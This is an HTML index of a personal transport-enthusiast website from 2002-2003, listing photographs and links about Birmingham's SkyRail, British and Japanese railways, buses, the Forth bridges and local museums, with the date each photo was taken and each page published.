<li><em><a href="/docs/id/231/lang/1/">"Shakespeare Express", waiting for departure at Stratford-upon-Avon Station</a></em>
<br>[Photo 231]&nbsp;Date this photo is taken: 8 September 2002
<div align="right">
(Page published 20 May  2003)
</div></li>
<li><em><a href="/docs/id/218/lang/1/">Class 91 Locomotive, dwelling at York Station</a></em>
<br>[Photo 218]&nbsp;Date this photo is taken: 14 September 2002
<div align="right">
(Page published 20 May  2003)
</div></li>
<li><em><a href="/docs/id/217/lang/1/">The display at "Birmingham Railway Museum"</a></em>
<br>[Photo 217]&nbsp;Date this photo is taken: 1 September 2002
<div align="right">
(Page published 20 May  2003)
</div></li>
<li><em><a href="/docs/id/230/lang/1/">The web site of "Be in Birmingham 2008" campaign</a></em>
<br>[Resource 230]&nbsp;Be in Birmingham 2008 (A European Capital of Culture)
<div align="right">
(Page published 19 May  2003)
</div></li>
<li><em><a href="/docs/id/229/lang/1/">The web site of Severn Valley Railway</a></em>
<br>[Resource 229]&nbsp;Severn Valley Railway Home Page
<div align="right">
(Page published 19 May  2003)
</div></li>
<li><em><a href="/docs/id/226/lang/1/">The web site of Vintage Trains</a></em>
<br>[Resource 226]&nbsp;Vintage Trains Web Site
<div align="right">
(Page published 19 May  2003)
</div></li>
<li><em><a href="/docs/id/225/lang/1/">Home page of Merry Hill Shopping Centre</a></em>
<br>[Resource 225]&nbsp;Merry Hill Home Page
<div align="right">
(Page published 19 May  2003)
</div></li>
<li><em><a href="/docs/id/224/lang/1/">Wing Yip's web page</a></em>
<br>[Resource 224]&nbsp;W Wing Yip English Home Page
<div align="right">
(Page published 19 May  2003)
</div></li>
<li><em><a href="/docs/id/223/lang/1/">The web page on China towns around the UK</a></em>
<br>[Resource 223]&nbsp;Chinatown Online Home Page
<div align="right">
(Page published 19 May  2003)
</div></li>
<li><em><a href="/docsearch/query/2/type/7/id/222/lang/1/">List of all articles and photographs related to bridges</a></em>
<br>
The list of all the contents related to bridges
within RT Zammai web site.<div align="right">
(Page published 19 May  2003)
</div></li>
<li><em><a href="/docs/id/200/lang/1/">My private tourists' guide to Birmingham</a></em>
<br>
This document was prepared for colleagues of JRGS (Japanese Researchers' and
Graduate students' Society), yet another Japanese expatriates' society here
in the UK. Well, I will publish this document in the hope that the City wins
the "Capital of Culture" bid.<div align="right">
(Page published 19 May  2003, last updated 5 Jun  2003)
</div></li>
<li><em><a href="/docsearch/query/2/type/16/id/221/lang/1/">List of photos related to bridges: sorted by shot date</a></em>
<br>
The list of bridge or bridge-related photographs in RT Zammai web site,
sorted by the date of photography.<div align="right">
(Page published 16 May  2003)
</div></li>
<li><em><a href="/docsearch/kwclass/4/id/220/lang/1/">Index by bridge name</a></em>
<br>
You can search for articles or photographs in RT Zammai
web site by bridge name using this page.<div align="right">
(Page published 16 May  2003)
</div></li>
<li><em><a href="/docs/id/219/lang/1/">The information source web site on Black Country</a></em>
<br>[Resource 219]&nbsp;The Black Country Pages
<div align="right">
(Page published 15 May  2003)
</div></li>
<li><em><a href="/docs/id/216/lang/1/">Home page of Black Country Living Museum</a></em>
<br>[Resource 216]&nbsp;Black Country Living Museum Home Page
<div align="right">
(Page published 15 May  2003)
</div></li>
<li><em><a href="/docs/id/215/lang/1/">A web page of Museum of the Jewellery Quarter</a></em>
<br>[Resource 215]&nbsp;Museum of the Jewellery Quarter (from BM&amp;AG web page)
<div align="right">
(Page published 14 May  2003)
</div></li>
<li><em><a href="/docs/id/214/lang/1/">The museum of science and technology in Birmingham, Thinktank</a></em>
<br>[Resource 214]&nbsp;Thinktank at Millenium Point Home Page
<div align="right">
(Page published 14 May  2003)
</div></li>
<li><em><a href="/docs/id/213/lang/1/">"The Road Train" linking between York Minster and NRM</a></em>
<br>[Photo 213]&nbsp;Date this photo is taken: 14 September 2002
<div align="right">
(Page published 14 May  2003)
</div></li>
<li><em><a href="/docs/id/212/lang/1/">The goods entrance to the Great Hall, National Railway Museum in York</a></em>
<br>[Photo 212]&nbsp;Date this photo is taken: 14 September 2002
<div align="right">
(Page published 14 May  2003)
</div></li>
<li><em><a href="/docs/id/211/lang/1/">Home page of Barber Institute, University of Birmingham</a></em>
<br>[Resource 211]&nbsp;Barber Institute of Fine Arts Home Page
<div align="right">
(Page published 13 May  2003)
</div></li>
<li><em><a href="/docs/id/210/lang/1/">Home page of the University of Birmingham</a></em>
<br>[Resource 210]&nbsp;The University of Birmingham Home Page
<div align="right">
(Page published 13 May  2003)
</div></li>
<li><em><a href="/docs/id/209/lang/1/">Home page of Birmingham Museum and Art Gallery (BM&amp;AG)</a></em>
<br>[Resource 209]&nbsp;Birmingham Museum and Art Gallery Home Page
<div align="right">
(Page published 13 May  2003)
</div></li>
<li><em><a href="/docs/id/208/lang/1/">The displays at London Transport Museum</a></em>
<br>[Photo 208]&nbsp;Date this photo is taken: 26 August 2002
<div align="right">
(Page published 13 May  2003)
</div></li>
<li><em><a href="/docs/id/207/lang/1/">Home page of Ikon Gallery, Birmingham</a></em>
<br>[Resource 207]&nbsp;Ikon Gallery Home Page
<div align="right">
(Page published 13 May  2003)
</div></li>
<li><em><a href="/docs/id/206/lang/1/">Home page of West Midlands Passenger Transport Authority (WMPTA)</a></em>
<br>[Resource 206]&nbsp;West Midlands Passenger Transport Authority Home Page
<div align="right">
(Page published 13 May  2003)
</div></li>
<li><em><a href="/docs/id/205/lang/1/">Home Page of Travel West Midlands, the bus operator</a></em>
<br>[Resource 205]&nbsp;Travel West Midlands Home Page
<div align="right">
(Page published 12 May  2003)
</div></li>
<li><em><a href="/docs/id/204/lang/1/">Spaghetti Junction, taken by another photographer</a></em>
<br>[Resource 204]&nbsp;Spaghetti Junction, Birmingham -- from "Images of Britain" web page
<div align="right">
(Page published 11 May  2003)
</div></li>
<li><em><a href="/docs/id/203/lang/1/">The facade of London Transport Museum</a></em>
<br>[Photo 203]&nbsp;Date this photo is taken: 26 August 2002
<div align="right">
(Page published 11 May  2003)
</div></li>
<li><em><a href="/docs/id/202/lang/1/">Spaghetti Junction, another icon of Birmingham</a></em>
<br>[Photo 202]&nbsp;Date this photo is taken: 6 April 2003
<div align="right">
(Page published 11 May  2003)
</div></li>
<li><em><a href="/docs/id/201/lang/1/">Chiltern Railways Home Page</a></em>
<br>[Resource 201]&nbsp;Chiltern Railways Home Page
<div align="right">
(Page published 10 May  2003)
</div></li>
<li><em><a href="/docs/id/198/lang/1/">The official opening of Birmingham's SkyRail</a></em>
<br>
On Birmingham's new people mover "Sky Rail", linking between
Birmingham Airport passenger terminal building and Birmingham International
railway station.
I have been there to take a ride on the day of its official opening.<div align="right">
(Page published 5 May  2003, last updated 14 May  2003)
</div></li>
<li><em><a href="/docs/id/195/lang/1/">A view from inside Birmingham's Sky Rail (2)</a></em>
<br>[Photo 195]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 29 Apr  2003)
</div></li>
<li><em><a href="/docs/id/197/lang/1/">Railway station side concourse of Sky Rail, Birmingham (2)</a></em>
<br>[Photo 197]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 28 Apr  2003, last updated 29 Apr  2003)
</div></li>
<li><em><a href="/docs/id/196/lang/1/">Railway station side concourse of Sky Rail, Birmingham</a></em>
<br>[Photo 196]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 28 Apr  2003, last updated 29 Apr  2003)
</div></li>
<li><em><a href="/docs/id/194/lang/1/">A view from inside Birmingham's Sky Rail</a></em>
<br>[Photo 194]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 5 Apr  2003)
</div></li>
<li><em><a href="/docs/id/193/lang/1/">The vehicle of Sky Rail in Birmingham as it approaches airport terminal</a></em>
<br>[Photo 193]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 4 Apr  2003, last updated 30 Apr  2003)
</div></li>
<li><em><a href="/docs/id/192/lang/1/">Airport side concourse of Sky Rail, Birmingham</a></em>
<br>[Photo 192]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 14 Mar  2003)
</div></li>
<li><em><a href="/docs/id/191/lang/1/">The vehicle of Birmingham's Sky Rail -- just after departure from airport terminal</a></em>
<br>[Photo 191]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 14 Mar  2003)
</div></li>
<li><em><a href="/docs/id/190/lang/1/">The side view of Sky Rail vehicle</a></em>
<br>[Photo 190]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 14 Mar  2003)
</div></li>
<li><em><a href="/docs/id/189/lang/1/">Birmingham's SkyRail -- official opening (2)</a></em>
<br>[Photo 189]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 13 Mar  2003)
</div></li>
<li><em><a href="/docs/id/188/lang/1/">Birmingham's SkyRail -- official opening</a></em>
<br>[Photo 188]&nbsp;Date this photo is taken: 7 March 2003
<div align="right">
(Page published 13 Mar  2003)
</div></li>
<li><em><a href="/docs/id/187/lang/1/">Toyama-ko and Kibi Lines to be converted to light rail transit?</a></em>
<br>[Resource 187]&nbsp;Tramways: JR West to convert rural lines to LRTs in Toyama and Okayama (in Japanese), Yahoo! News 27/2/03
<div align="right">
(Page published 5 Mar  2003, last updated 13 Mar  2003)
</div></li>
<li><em><a href="/docs/id/186/lang/1/">University of Birmingham's Rail Centre -- example press coverage</a></em>
<br>[Resource 186]&nbsp;University to head national rail centre, BBC News Online 25/2/2003
<div align="right">
(Page published 27 Feb  2003)
</div></li>
<li><em><a href="/docs/id/179/lang/1/">"Holiday on the Canal Boat"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 9)</em>
<br>
The joy of a holiday on the canal boat at Llangollen, where Pontcysyllte
Aqueduct is located. In Birmingham "the Canal City", redevelopment that
changed the canalside to a beautiful sight.<div align="right">
(Page published 27 Feb  2003, last updated 20 May  2003)
</div></li>
<li><em><a href="/docs/id/185/lang/1/">Rail Research UK</a></em>
<br>[Resource 185]&nbsp;Birmingham at the Controls of New Rail Research Centre, University of Birmingham Press release 25/2/2003
<div align="right">
(Page published 26 Feb  2003, last updated 27 Feb  2003)
</div></li>
<li><em><a href="/docs/id/184/lang/1/">The Railway Research Centre at Birmingham University</a></em>
<br>[Resource 184]&nbsp;The Railway Research Centre at Birmingham, Home page
<div align="right">
(Page published 26 Feb  2003)
</div></li>
<li><em><a href="/docs/id/183/lang/1/">Arson attack in the subway of Daegu, South Korea</a></em>
<br>[Resource 183]&nbsp;Anger mounts over Korean fire, BBC News Online 20/2/03
<div align="right">
(Page published 22 Feb  2003)
</div></li>
<li><em><a href="/docs/id/181/lang/1/">British Waterways' home page</a></em>
<br>[Resource 181]&nbsp;British Waterways Home Page
<div align="right">
(Page published 19 Feb  2003)
</div></li>
<li><em><a href="/docs/id/180/lang/1/">Tourism and Birmingham the Industrial city</a></em>
<br>[Resource 180]&nbsp;"Birmingham adds tourism to its 1,001 trades", The Guardian, January 4 2002, p. 9
<div align="right">
(Page published 18 Feb  2003, last updated 19 Feb  2003)
</div></li>
<li><em><a href="/docs/id/178/lang/1/">"The Usage of Electricity"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 8)</em>
<br>
In UK, you can enjoy cheap electricity in your house,
while the electrification is far from complete on railways.
I do feel something's wrong...<div align="right">
(Page published 17 Feb  2003)
</div></li>
<li><em><a href="/docs/id/175/lang/1/">The interior of "Clubman"</a></em>
<br>[Photo 175]&nbsp;Date this photo is taken: 21 September 2001
<div align="right">
(Page published 15 Feb  2003, last updated 17 Feb  2003)
</div></li>
<li><em><a href="/docs/id/174/lang/1/">Clubman Diesel multiple unit of Chiltern Railways</a></em>
<br>[Photo 174]&nbsp;Date this photo is taken: 21 September 2001
<div align="right">
(Page published 15 Feb  2003, last updated 16 Feb  2003)
</div></li>
<li><em><a href="/docs/id/173/lang/1/">London Marylebone Station</a></em>
<br>[Photo 173]&nbsp;Date this photo is taken: 21 September 2001
<div align="right">
(Page published 14 Feb  2003)
</div></li>
<li><em><a href="/docs/id/177/lang/1/">Birmingham University "Sakura-kai" (Japanese Society) Home Page</a></em>
<br>[Resource 177]&nbsp;Birmingham University "Sakura-kai" Home Page
<div align="right">
(Page published 12 Feb  2003)
</div></li>
<li><em><a href="/docs/id/172/lang/1/">Diesel train running on the electrified section</a></em>
<br>[Photo 172]&nbsp;Date this photo is taken: 8 June 2002
<div align="right">
(Page published 12 Feb  2003)
</div></li>
<li><em><a href="/docs/id/176/lang/1/">The rainbow of Conwy</a></em>
<br>[Photo 176]&nbsp;Date this photo is taken: 30 November 2002
<div align="right">
(Page published 10 Feb  2003)
</div></li>
<li><em><a href="/docsearch/query/22/type/3/id/171/lang/1/">Birmingham article search</a></em>
<br>
Search page for articles on Birmingham in RT Zammai site.<div align="right">
(Page published 10 Feb  2003)
</div></li>
<li><em><a href="/docsearch/query/22/type/4/id/170/lang/1/">Birmingham Photo Search</a></em>
<br>
Search page for photographs related to Birmingham in RT Zammai site.<div align="right">
(Page published 10 Feb  2003)
</div></li>
<li><em><a href="/docsearch/kwclass/0/id/165/lang/1/">Keyword index</a></em>
<br>
You can search articles using the keywords listed here.<div align="right">
(Page published 9 Feb  2003)
</div></li>
<li><em><a href="/docs/id/164/lang/1/">Kasapon</a></em>
<br>[Photo 164]&nbsp;Date this photo is taken: 8 February 2003
<div align="right">
(Page published 9 Feb  2003)
</div></li>
<li><em><a href="/docs/id/160/lang/1/">Class 323 electric multiple unit train, running along Worcester and Birmingham Canal</a></em>
<br>[Photo 160]&nbsp;Date this photo is taken: 8 June 2002
<div align="right">
(Page published 31 Jan  2003, last updated 10 Feb  2003)
</div></li>
<li><em><a href="/docs/id/159/lang/1/">Electric storage heater</a></em>
<br>[Photo 159]&nbsp;Date this photo is taken: 23 July 2002
<div align="right">
(Page published 31 Jan  2003, last updated 12 Feb  2003)
</div></li>
<li><em><a href="/docs/id/158/lang/1/">Derailment in London Underground</a></em>
<br>[Resource 158]&nbsp;Tube shutdown prolongs commuter chaos, BBC online 28/1/03
<div align="right">
(Page published 31 Jan  2003)
</div></li>
<li><em><a href="/docs/id/157/lang/1/">Japan's motorway privatisation promotion committee's rubbish final report</a></em>
<br>[Resource 157]&nbsp;Motorway privatisation promotion committee final report (in Japanese), Sankei Web 6/12/02
<div align="right">
(Page published 30 Jan  2003, last updated 31 Jan  2003)
</div></li>
<li><em><a href="/docs/id/156/lang/1/">Active suspension fitted to "Hayate" Shinkansen</a></em>
<br>[Resource 156]&nbsp;Mr Toru Yukawa -- Developer of "Hayate" (in Japanese), Mainichi Interactive 28/11/02
<div align="right">
(Page published 5 Dec  2002)
</div></li>
<li><em><a href="/docs/id/155/lang/1/">Roof of a double-decker bus sliced off by hitting a tree</a></em>
<br>[Resource 155]&nbsp;Bus roof sliced off by tree, BBC News Online 3/12/02
<div align="right">
(Page published 4 Dec  2002)
</div></li>
<li><em><a href="/docs/id/152/lang/1/">Forth Road Bridge -- south tower</a></em>
<br>[Photo 152]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 3 Dec  2002)
</div></li>
<li><em><a href="/docs/id/151/lang/1/">Forth Road Bridge -- well, I came over to the centre, but...</a></em>
<br>[Photo 151]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 1 Dec  2002)
</div></li>
<li><em><a href="/docs/id/149/lang/1/">Forth Road Bridge -- close-up of the stiffening truss</a></em>
<br>[Photo 149]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 29 Nov  2002)
</div></li>
<li><em><a href="/docs/id/146/lang/1/">Forth Road Bridge -- onto the footpath</a></em>
<br>[Photo 146]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 29 Nov  2002)
</div></li>
<li><em><a href="/docs/id/145/lang/1/">Fog falling on the town of North Queensferry</a></em>
<br>[Photo 145]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 28 Nov  2002)
</div></li>
<li><em><a href="/docs/id/144/lang/1/">Forth Rail Bridge -- about to be hidden by the fog</a></em>
<br>[Photo 144]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 28 Nov  2002)
</div></li>
<li><em><a href="/docs/id/143/lang/1/">"Human Cantilever" model of the Forth Rail Bridge</a></em>
<br>[Photo 143]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 27 Nov  2002)
</div></li>
<li><em><a href="/docs/id/142/lang/1/">Derailment at West Ealing, Great Western Main Line</a></em>
<br>[Resource 142]&nbsp;Joint failure blamed for derailment, BBC News Online 25/11/02
<div align="right">
(Page published 26 Nov  2002)
</div></li>
<li><em><a href="/docs/id/141/lang/1/">Forth Road Bridge -- from North Queensferry</a></em>
<br>[Photo 141]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 25 Nov  2002)
</div></li>
<li><em><a href="/docs/id/137/lang/1/">Forth Rail Bridge -- from North Queensferry (second shot)</a></em>
<br>[Photo 137]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 24 Nov  2002)
</div></li>
<li><em><a href="/docs/id/136/lang/1/">Forth Rail Bridge -- side view of the whole of northern side spans</a></em>
<br>[Photo 136]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 24 Nov  2002)
</div></li>
<li><em><a href="/docs/id/135/lang/1/">"The Portals to Birmingham"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 7)</em>
<br>
With its portals centreing around New Street Station,
is Birmingham to compete with London?
Well, National Football Stadium bid was a failure, though...<div align="right">
(Page published 24 Nov  2002, last updated 17 Feb  2003)
</div></li>
<li><em><a href="/docs/id/134/lang/1/">Doppelmayr Cable Car GmbH web page</a></em>
<br>[Resource 134]&nbsp;DCC - Doppelmayr CABLE Car, web page
<div align="right">
(Page published 22 Nov  2002)
</div></li>
<li><em><a href="/docs/id/112/lang/1/">DCC, new people-mover linking Birmingham Airport and railway station</a></em>
<br>[Photo 112]&nbsp;Date this photo is taken: 18 June 2002
<div align="right">
(Page published 21 Nov  2002, last updated 8 Mar  2003)
</div></li>
<li><em><a href="/docs/id/111/lang/1/">A shot in New Street Station -- train arriving at platform already occupied by another</a></em>
<br>[Photo 111]&nbsp;Date this photo is taken: 30 September 2001
<div align="right">
(Page published 21 Nov  2002, last updated 22 Nov  2002)
</div></li>
<li><em><a href="/docs/id/106/lang/1/">The map of railway tracks around Birmingham</a></em>
<br>[Photo 106]&nbsp;Date this bitmap is composed: 20 June 2002
<div align="right">
(Page published 21 Nov  2002, last updated 22 Nov  2002)
</div></li>
<li><em><a href="/docs/id/110/lang/1/">New Street Station looked from the junction of New Street and Corporation Street</a></em>
<br>[Photo 110]&nbsp;Date this photo is taken: 2 June 2002
<div align="right">
(Page published 20 Nov  2002, last updated 21 Nov  2002)
</div></li>
<li><em><a href="/docs/id/109/lang/1/">Birmingham New Street Station -- car entrance</a></em>
<br>[Photo 109]&nbsp;Date this photo is taken: 2 June 2002
<div align="right">
(Page published 20 Nov  2002, last updated 21 Nov  2002)
</div></li>
<li><em><a href="/docs/id/108/lang/1/">The plaque on the Curzon Street Station building</a></em>
<br>[Photo 108]&nbsp;Date this photo is taken: 2 June 2002
<div align="right">
(Page published 20 Nov  2002, last updated 21 Nov  2002)
</div></li>
<li><em><a href="/docs/id/133/lang/1/">Common IC card public transport tickets in the Far East?</a></em>
<br>[Resource 133]&nbsp;Contactless IC card tickets for Far East countries (in Japanese), Mainichi Interactive 18/11/02
<div align="right">
(Page published 19 Nov  2002)
</div></li>
<li><em><a href="/docs/id/132/lang/1/">Aichi Kosoku Kotsu Web page</a></em>
<br>[Resource 132]&nbsp;Aichi Kosoku Kotsu Web page
<div align="right">
(Page published 13 Nov  2002, last updated 2 Dec  2002)
</div></li>
<li><em><a href="/docs/id/107/lang/1/">The building that was the former Birmingham Curzon Street Station</a></em>
<br>[Photo 107]&nbsp;Date this photo is taken: 2 June 2002
<div align="right">
(Page published 13 Nov  2002)
</div></li>
<li><em><a href="/docs/id/131/lang/1/">The bus was stoned!</a></em>
<br>[Photo 131]&nbsp;Date this photo is taken: 10 November 2002
<div align="right">
(Page published 11 Nov  2002)
</div></li>
<li><em><a href="/docs/id/130/lang/1/">Tsujun Bridge</a></em>
<br>[Photo 130]&nbsp;Date this photo is taken: April 1993
<div align="right">
(Page published 10 Nov  2002)
</div></li>
<li><em><a href="/docs/id/129/lang/1/">Forth Rail Bridge -- northern arch spans and the deck truss</a></em>
<br>[Photo 129]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 9 Nov  2002)
</div></li>
<li><em><a href="/docs/id/128/lang/1/">Forth Rail Bridge -- from North Queensferry</a></em>
<br>[Photo 128]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 9 Nov  2002)
</div></li>
<li><em><a href="/docs/id/127/lang/1/">Tokaido Shinkansen ATC fails to stop the train</a></em>
<br>[Resource 127]&nbsp;Tokaido Shinkansen ATC fails to stop train (in Japanese), Yahoo! Japan News 30/10/02
<div align="right">
(Page published 8 Nov  2002)
</div></li>
<li><em><a href="/docs/id/126/lang/1/">The cause of Tana Substation fire accident in July 2001 and its countermeasures</a></em>
<br>[Resource 126]&nbsp;The cause of Tana Substation fire accident and countermeasures (in Japanese), Hot Hot Tokyu 12/2001, Tokyu Corp.
<div align="right">
(Page published 7 Nov  2002)
</div></li>
<li><em><a href="/docs/id/125/lang/1/">Train fire kills 12 in France</a></em>
<br>[Resource 125]&nbsp;Twelve dead in France train fire, BBC News Online 6/11/02
<div align="right">
(Page published 6 Nov  2002, last updated 7 Nov  2002)
</div></li>
<li><em><a href="/docs/id/124/lang/1/">Forth Rail Bridge, blurred with sea mist - from the north</a></em>
<br>[Photo 124]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 6 Nov  2002)
</div></li>
<li><em><a href="/docs/id/123/lang/1/">The rails leading from North Queensferry Station towards Forth Rail Bridge</a></em>
<br>[Photo 123]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 6 Nov  2002)
</div></li>
<li><em><a href="/docs/id/120/lang/1/">From the train just running over the Forth Bridge (3)</a></em>
<br>[Photo 120]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 5 Nov  2002)
</div></li>
<li><em><a href="/docs/id/119/lang/1/">From the train just running over the Forth Bridge (2)</a></em>
<br>[Photo 119]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 5 Nov  2002)
</div></li>
<li><em><a href="/docs/id/118/lang/1/">From the train just running over the Forth Bridge (1)</a></em>
<br>[Photo 118]&nbsp;Date this photo is taken: 02 November 2002
<div align="right">
(Page published 5 Nov  2002)
</div></li>
<li><em><a href="/docs/id/117/lang/1/">First class compartment of "Caledonian Sleeper" (2)</a></em>
<br>[Photo 117]&nbsp;Date this photo is taken: 1 November 2002
<div align="right">
(Page published 5 Nov  2002)
</div></li>
<li><em><a href="/docs/id/116/lang/1/">First class compartment of "Caledonian Sleeper" (1)</a></em>
<br>[Photo 116]&nbsp;Date this photo is taken: 1 November 2002
<div align="right">
(Page published 5 Nov  2002)
</div></li>
<li><em><a href="/docs/id/115/lang/1/">Recovery too slow for British utilities and railways</a></em>
<br>[Resource 115]&nbsp;Inquiry into power cut misery, BBC News Online 30/10/02
<div align="right">
(Page published 31 Oct  2002)
</div></li>
<li><em><a href="/docs/id/114/lang/1/">Suica's yet another fare collection mistake</a></em>
<br>[Resource 114]&nbsp;Incorrect deduction of fares from Suica commuting pass at Shinjuku Station (in Japanese), JR East 28/10/02
<div align="right">
(Page published 30 Oct  2002, last updated 8 Nov  2002)
</div></li>
<li><em><a href="/docs/id/113/lang/1/">World's largest artificial earthquake test site that can load a full-size building</a></em>
<br>[Resource 113]&nbsp;World's largest artificial quake test site (in Japanese), Asahi.com 29/10/02
<div align="right">
(Page published 30 Oct  2002)
</div></li>
<li><em><a href="/docs/id/103/lang/1/">"Scaring double-deck buses"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 6)</em>
<br>
The double-deck buses - a British speciality - is scaring and difficult.
Nevertheless, this is an inevitable mode of transport if you are to live
in Birmingham.<div align="right">
(Page published 25 Oct  2002)
</div></li>
<li><em><a href="/docs/id/99/lang/1/">The famous London's double decker bus</a></em>
<br>[Photo 99]&nbsp;Date this photo is taken: 10 February 2002
<div align="right">
(Page published 23 Oct  2002)
</div></li>
<li><em><a href="/docs/id/98/lang/1/">"Bendibus" in Service 67, the only service using articulated buses</a></em>
<br>[Photo 98]&nbsp;Date this photo is taken: 23 February 2002
<div align="right">
(Page published 23 Oct  2002)
</div></li>
<li><em><a href="/docs/id/97/lang/1/">The mess seen at the bus stops along Corporation Street</a></em>
<br>[Photo 97]&nbsp;Date this photo is taken: 23 February 2002
<div align="right">
(Page published 23 Oct  2002)
</div></li>
<li><em><a href="/docs/id/96/lang/1/">Fare collection installations near the bus driver's cab</a></em>
<br>[Photo 96]&nbsp;Date this photo is taken: 23 February 2002
<div align="right">
(Page published 23 Oct  2002)
</div></li>
<li><em><a href="/docs/id/95/lang/1/">Mini-bus used in Service 636</a></em>
<br>[Photo 95]&nbsp;Date this photo is taken: 23 February 2002
<div align="right">
(Page published 23 Oct  2002)
</div></li>
<li><em><a href="/docs/id/94/lang/1/">Easy-access single-decker bus used in Service 44</a></em>
<br>[Photo 94]&nbsp;Date this photo is taken: 23 February 2001
<div align="right">
(Page published 23 Oct  2002)
</div></li>
<li><em><a href="/docs/id/105/lang/1/">Tobu Railway's surcharge discount campaign</a></em>
<br>[Resource 105]&nbsp;Special discounts and events in coordination with express surcharge discount campaign, Tobu Railway News release 18/10/02
<div align="right">
(Page published 22 Oct  2002, last updated 23 Oct  2002)
</div></li>
<li><em><a href="/docs/id/93/lang/1/">The double-decker bus used for Service 21</a></em>
<br>[Photo 93]&nbsp;Date this photo is taken: 23 February 2002
<div align="right">
(Page published 20 Oct  2002)
</div></li>
<li><em><a href="/docs/id/101/lang/1/">Erroneous double fare collection found in Suica system</a></em>
<br>[Resource 101]&nbsp;Apology to "Suica" users, JR East web page 18/10/02
<div align="right">
(Page published 19 Oct  2002)
</div></li>
<li><em><a href="/docs/id/100/lang/1/">TRTA Metro privatisation bill to Japanese Diet (Parliament)</a></em>
<br>[Resource 100]&nbsp;TRTA privatisation bill to be submitted (in Japanese), Yomiuri On-Line 16/10/02
<div align="right">
(Page published 18 Oct  2002)
</div></li>
<li><em><a href="/docs/id/89/lang/1/">Is transport improvement an obstacle to urban regeneration?</a></em>
<br>[Resource 89]&nbsp;Road and rail plans may hit renaissance of city, The Birmingham Post, October 14 2002, p. 4
<div align="right">
(Page published 17 Oct  2002)
</div></li>
<li><em><a href="/docs/id/88/lang/1/">140mph plan on West Coast Main Line "withdrawn"</a></em>
<br>[Resource 88]&nbsp;Mainline 'fiasco' rumbles on, BBC News Online 9/10/02
<div align="right">
(Page published 11 Oct  2002, last updated 12 Oct  2002)
</div></li>
<li><em><a href="/docs/id/87/lang/1/">Mr Tanaka with Shimadzu wins Nobel Prize for Chemistry</a></em>
<br>[Resource 87]&nbsp;Proteins win top prize, BBC News Online 9/10/02
<div align="right">
(Page published 11 Oct  2002)
</div></li>
<li><em><a href="/docsearch/id/86/type/16/lang/1/">Photograph database: List ordered by photographed date</a></em>
<br>
You can see the list of photographs in this database ordered by
the date of photography,
divided year by year.<div align="right">
(Page published 11 Oct  2002)
</div></li>
<li><em><a href="/docs/id/54/lang/1/">"RT Zammai" Photograph Database top page</a></em>
<br>
Top page of the photograph database.<div align="right">
(Page published 11 Oct  2002, last updated 18 Oct  2002)
</div></li>
<li><em><a href="/docs/id/85/lang/1/">JR Freight schedule change</a></em>
<br>[Resource 85]&nbsp;New services starting December 2002 (in Japanese), JR Freight news release 30/9/02
<div align="right">
(Page published 9 Oct  2002)
</div></li>
<li><em><a href="/docs/id/84/lang/1/">Farewell to "Grand Hikari"</a></em>
<br>[Resource 84]&nbsp;Good bye "Grand Hikari" (in Japanese), JR West news release 8/10/02
<div align="right">
(Page published 9 Oct  2002)
</div></li>
<li><em><a href="/docs/id/83/lang/1/">JR East to cut first class (Green Car) fares</a></em>
<br>[Resource 83]&nbsp;JR East cuts first class price by up to 49% (in Japanese), Mainichi Interactive 8/10/02 
<div align="right">
(Page published 9 Oct  2002)
</div></li>
<li><em><a href="/docs/id/82/lang/1/">Prof Koshiba, Professor Emeritus of the University of Tokyo, receives Nobel Prize</a></em>
<br>[Resource 82]&nbsp;Cosmic particles scoop Nobel Prize, BBC News Online 9/10/02
<div align="right">
(Page published 9 Oct  2002)
</div></li>
<li><em><a href="/docs/id/81/lang/1/">'King Edward I' awaiting departure at Birmingham Snow Hill Station</a></em>
<br>[Photo 81]&nbsp;Date this photo is taken: 6 October 2002
<div align="right">
(Page published 8 Oct  2002, last updated 20 May  2003)
</div></li>
<li><em><a href="/docs/id/73/lang/1/">DTLR's statistics web page</a></em>
<br>[Resource 73]&nbsp;Transport Statistics, DTLR Web page
<div align="right">
(Page published 5 Oct  2002)
</div></li>
<li><em><a href="/docs/id/72/lang/1/">"Until the next election"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 5)</em>
<br>
"Until the next election" -- the words that are frequently used by the
ministers of this government led by Tony Blair and the Labour Party.
Fair enough. But, are they really confident? <div align="right">
(Page published 5 Oct  2002)
</div></li>
<li><em><a href="/docs/id/70/lang/1/">Network Rail takes over the British rail network from Railtrack</a></em>
<br>[Resource 70]&nbsp;Rail users promised 'real improvements', BBC News Online 3/10/02
<div align="right">
(Page published 4 Oct  2002)
</div></li>
<li><em><a href="/docs/id/69/lang/1/">140mph (225km/h): Is it but a dream?</a></em>
<br>[Resource 69]&nbsp;Trains will never run at 140mph, Virgin admits, The Birmingham Post, October 2, 2002, p. 1
